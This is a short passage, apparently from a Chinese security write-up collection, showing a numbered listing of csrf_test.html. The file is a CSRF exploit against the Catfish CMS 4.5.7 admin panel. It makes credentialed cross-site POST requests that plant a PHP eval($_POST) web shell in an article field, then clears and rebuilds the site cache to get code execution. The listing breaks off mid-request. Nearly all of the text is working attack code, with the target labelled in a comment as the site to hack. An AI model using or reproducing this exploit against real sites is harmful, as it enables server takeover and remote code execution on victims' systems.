 Index.php admin\... Index.php index\... Common.php csrf_test.html
1 <script type="text/javascript" src="http://www.jq22.com/jquery/jquery-1.10.2.js"></script>
2 <script>
3
4 var path = 'http://127.0.0.1/cms/Catfish-4.5.7';//要日的站点url
5 var password = 'a3'; //生成的密码
6
7 //通过csrf写文章搞出把getshell内容写入数据库
8 $.ajax({
9 type: "POST",
10 url: path+'/index.php/admin/Index/write.html',
11 dataType: "json",
12 xhrFields: {
13 withCredentials: true
14 },
15 data: {
16 "biaoti":"test_getshell",
17 "neirong":"13123123",
18 "guanjianci":"123123",
19 "laiyuan":"123123",
20 "zhaiyao":"//\r\r$a=eval($_POST['"+password+"']);#T['"+password+"']);#",
21 "suolvetu":"123123123",
22 "fabushijian":"2017-09-10 14:43:36",
23 "zhiding":"0",
24 "tuijian":"0",
25 "pinglun":"1",
26 "xingshi":"0",
27 "editorValue":"16165165"
28 },
29 success: function(data){
30 // alert(JSON.stringify(data));
31 //清除站点缓存
32 $.ajax({
33 type: "POST",
34 url: path+'/index.php/admin/Index/clearcache.html',
35 dataType: "json",
36 xhrFields: {
37 withCredentials: true
38 },
39 data: {
40 "clearcache":"clearcache"
41 },
42 success: function(data){
43 // alert(JSON.stringify(data));
44 //随便访问一个页面重新生成缓存
45 $.ajax({
46 type: "POST",
零组资料文库